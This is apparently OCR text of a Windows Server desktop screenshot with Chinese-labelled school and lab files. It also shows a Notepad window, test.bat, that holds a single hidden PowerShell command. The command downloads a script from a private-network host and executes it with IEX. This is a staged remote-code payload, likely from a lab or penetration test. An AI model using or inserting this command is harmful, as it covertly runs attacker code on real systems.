 回收站
防诈骗.doc
lnk
机房采购.
xls
网站搭建课
程
教师端程序
FileZill...
- 快捷方式
解题工具.
exe
Microsoft
Office A...
我的父亲 -
打字练...
Microsoft
Office ...
学校放假通
知-练习.doc
Microsoft
Office...
智能广播打
铃系统(...
Microsoft
Office...
Microsoft
Office ...
Microsoft
Office...
Microsoft
Office W...
phpStudy -
副本
phpStudy -
修复
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"
Windows Server 2008 R2 Datacenter
此 Wind
CH
开始
7:05
2025/1/18